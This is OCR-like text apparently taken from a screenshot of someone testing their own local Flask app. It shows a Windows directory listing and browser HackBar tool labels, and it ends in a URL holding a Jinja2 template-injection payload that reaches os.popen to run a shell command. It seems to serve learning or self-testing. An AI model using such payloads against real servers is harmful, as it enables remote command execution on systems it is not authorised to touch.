 Hello, 驱动器 D 中的卷是 Data 卷的序列号是 E494-10D6 D:\pycharm\flaskProject 的目录 2022/08/07 00:07 <DIR> .
2022/08/06 23:49 <DIR> .. 2022/08/07 11:17 <DIR> .idea 2022/08/07 00:07 460 app.py 2022/08/06 22:30 <DIR> static
2022/08/06 23:49 <DIR> templates 2022/08/06 22:29 <DIR> venv 2022/08/07 00:07 <DIR> __pycache__ 1 个文件 460 字
节 7 个目录 86,753,714,176 可用字节 !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:5000/?name={{"".__class__.__bases__[0]. __subclasses__()[138].__init__.__globals__['popen']('dir').read()}}